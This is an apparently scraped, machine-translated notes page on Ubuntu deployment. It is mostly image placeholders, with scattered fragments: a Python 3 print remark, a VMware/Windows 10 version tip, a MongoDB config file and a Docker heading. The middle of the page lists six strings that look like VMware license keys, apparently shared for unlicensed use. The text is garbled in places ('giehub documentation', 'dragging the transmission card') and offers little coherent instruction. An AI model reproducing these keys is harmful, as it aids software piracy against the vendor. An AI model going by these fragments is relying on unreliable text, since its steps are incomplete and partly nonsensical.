







- python 3.7

 Print after Python 3.0 is changed to print();


-


Ubuntu deployment and debugging Tour
giehub documentation

1.1 operating system dependency


- Solve the problem of dragging the transmission card


 YG5H2-ANZ0H-M8ERY-TXZZZ-YKRV8

UG5J2-0ME12-M89WY-NPWXX-WQH88

UA5DR-2ZD4H-089FY-6YQ5T-YPRX6

GA590-86Y05-4806Y-X4PEE-ZV8E0

ZF582-0NW5N-H8D2P-0XZEE-Z22VA

YA18K-0WY8P-H85DY-L4NZG-X7RAD
- win10 to 1903, which leads to the mismatch of VMware version. It can be solved by updating to more than 15.1




  # storage
storage:
    dbPath: /opt/mongodb423/data/

# network
net:
    bindIp: 127.0.0.1
    # The default is 27017
    port: 11111

# journal
systemLog:
    destination: file
    path: /opt/mongodb423/logs/mongodb423.log
    logAppend: true





- docker installation



